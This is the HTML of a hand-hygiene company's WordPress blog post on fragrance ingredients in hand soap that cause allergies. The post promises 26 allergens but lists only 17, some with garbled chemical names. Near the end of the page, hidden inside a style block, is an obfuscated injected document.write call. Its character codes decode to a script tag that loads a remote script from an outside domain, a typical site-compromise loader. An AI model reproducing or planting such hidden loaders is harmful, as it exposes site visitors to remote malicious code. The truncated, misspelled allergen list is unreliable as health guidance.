<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://tan-partridge-842070.hostingersite.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://tan-partridge-842070.hostingersite.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="container">
<div class="row">
<div class="fl-content fl-content-left col-md-8">
<article class="fl-post post-2707 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-allergies tag-fragance tag-health tag-soap" id="fl-post-2707" itemscope itemtype="https://schema.org/BlogPosting">
<header class="fl-post-header">
<h1 class="fl-post-title" itemprop="headline">
26 ingredients of hand soap fragrances that cause allergies					</h1>
<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://tan-partridge-842070.hostingersite.com/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">September 3, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://tan-partridge-842070.hostingersite.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/" content="26 ingredients of hand soap fragrances that cause allergies" /><meta itemprop="datePublished" content="2019-09-03" /><meta itemprop="dateModified" content="2019-09-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://tan-partridge-842070.hostingersite.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2019/09/Hand-care.jpg" /><meta itemprop="width" content="325" /><meta itemprop="height" content="217" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->
<div class="fl-post-content clearfix" itemprop="text">
<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://tan-partridge-842070.hostingersite.com/26-ingredients-of-hand-soap-fragrances-that-cause-allergies/" data-a2a-title="26 ingredients of hand soap fragrances that cause allergies"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2F26-ingredients-of-hand-soap-fragrances-that-cause-allergies%2F&amp;linkname=26%20ingredients%20of%20hand%20soap%20fragrances%20that%20cause%20allergies" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2F26-ingredients-of-hand-soap-fragrances-that-cause-allergies%2F&amp;linkname=26%20ingredients%20of%20hand%20soap%20fragrances%20that%20cause%20allergies" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2F26-ingredients-of-hand-soap-fragrances-that-cause-allergies%2F&amp;linkname=26%20ingredients%20of%20hand%20soap%20fragrances%20that%20cause%20allergies" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Ftan-partridge-842070.hostingersite.com%2F26-ingredients-of-hand-soap-fragrances-that-cause-allergies%2F&amp;linkname=26%20ingredients%20of%20hand%20soap%20fragrances%20that%20cause%20allergies" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Many users hope that hand soap will leave a good smell on the skin, but it should be taken into account that some ingredients of perfumes can cause allergies.</p>
<p>Not all hand soaps combine efficiency and good smell. It is also necessary to keep in mind that some sectors such as food require hands-free soaps, since this can alter the product during handling.</p>
<p>Fragrances and fragrances have been found some of the 26 ingredients that can be harmful, especially for patients, children, pregnant women and people with tendencies to suffer allergies. If hand soap users may be in one of these risk groups, the purchase of products that contain these ingredients should be avoided as a precaution, and its better if the item you buy does not contain any kind of perfume.</p>
<p>When choosing a hand soap suitable for your business, it is important that your advisor provide you with all the information on the product and its corresponding Technical and Safety Data Sheet.</p>
<p>In addition, in the market there are many hand soaps with ecological certificates that also ensure responsible and environmentally responsible consumption.</p>
<p>According to current regulations, it is mandatory that they appear on the labels of any cosmetic or hygiene product. Below is a list of 26 allergenic ingredients for mandatory declaration, so you can discard them:</p>
<p>Amyl cinnamal.<br />
Benzyl alcohol.<br />
Cinnamyl alcohol.<br />
Hydroxy-citronellal.<br />
Amylcin-namyl alcohol.<br />
Benzyl salicylate.<br />
Hydroxy-methylpentylcyclohexenecarboxaldehyd.<br />
Anisyl alcohol.<br />
Benzyl cinnamate.<br />
2- (4-tert-Butylbenzyl) propionald-hyd or lilial or butyl phenyl methylpropional.<br />
Benzyl benzoate.<br />
Hexyl cinnam-aldehyd.<br />
d-Limonene.<br />
Methyl heptin carbonate.<br />
3-Methyl-4- (2,6,6-tri-methyl-2-cyclohexen-1-yl) -3-buten-2-one.<br />
Oak moss and treemoss extract.<br />
Treemoss extract.</p>
<p>OCU Source: https://www.ocu.org/salud/cuidado-piel/noticias/26-ingredientes-de-los-perfumes-que-causan-balears</p>
</div><!-- .fl-post-content -->
<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://tan-partridge-842070.hostingersite.com/category/news/" rel="category tag">News &amp; Views</a> and tagged <a href="https://tan-partridge-842070.hostingersite.com/tag/allergies/" rel="tag">allergies</a>, <a href="https://tan-partridge-842070.hostingersite.com/tag/fragance/" rel="tag">fragance</a>, <a href="https://tan-partridge-842070.hostingersite.com/tag/health/" rel="tag">health</a>, <a href="https://tan-partridge-842070.hostingersite.com/tag/soap/" rel="tag">soap</a></div></div>		
</article>
<!-- .fl-post -->
</div>
<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://tan-partridge-842070.hostingersite.com/" title="Type and press Enter to search.">
<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>
</div>
</div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://tan-partridge-842070.hostingersite.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://tan-partridge-842070.hostingersite.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://tan-partridge-842070.hostingersite.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://tan-partridge-842070.hostingersite.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://tan-partridge-842070.hostingersite.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-12578082"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;26 ingredients of hand soap fragrances that cause allergies&#039; - https:\/\/tan-partridge-842070.hostingersite.com\/26-ingredients-of-hand-soap-fragrances-that-cause-allergies\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fe9a80bc52"></span>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/70bm0y9f/dx7nx.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - '26 ingredients of hand soap fragrances that cause allergies' - https:\/\/tan-partridge-842070.hostingersite.com\/26-ingredients-of-hand-soap-fragrances-that-cause-allergies\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d6c89a4bb6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/tan-partridge-842070.hostingersite.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9d4ed84938549c123a71ca4df353dc9d","fragment_name":"wc_fragments_9d4ed84938549c123a71ca4df353dc9d","request_timeout":"5000"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/tan-partridge-842070.hostingersite.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"X6KAREC4"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1' id='fl-automator-js'></script>
<script id='gt_widget_script_12578082-js-before'>
